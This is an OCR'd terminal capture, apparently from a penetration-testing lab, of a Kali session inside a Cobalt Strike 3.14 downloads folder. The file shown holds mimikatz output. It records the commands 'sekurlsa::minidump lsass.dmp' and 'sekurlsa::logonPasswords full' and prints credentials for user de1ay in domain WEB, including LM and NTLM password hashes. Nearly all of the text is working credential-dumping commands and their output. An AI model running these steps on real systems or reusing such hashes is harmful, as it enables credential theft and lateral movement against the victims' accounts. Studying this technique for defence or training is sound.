 root...i: ~ root@kali: ~...ltstrike3.14 root@kali: ~...ltstrike3.14 root...i: ~ root@kali: ~/cob...ke3.14/downloads
(root💀kali)-[~/cobaltstrike3.14/downloads]
# cat 97833feab
.#####. mimikatz 2.2.0 (x64) #18362 Nov 25 2019 02:50:28
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 88747730 (00000000:054a2ed2)
Session : Interactive from 3
User Name : de1ay
Domain : WEB
Logon Server : WEB
Logon Time : 2021/5/27 12:13:47
SID : S-1-5-21-3767205380-3469466069-2137393323-1000
msv :
[00000003] Primary
* Username : de1ay
* Domain : WEB
* LM : b73a13e9b7832a35aad3b435b51404ee
* NTLM : afffeba176210fad4628f0524bfe1942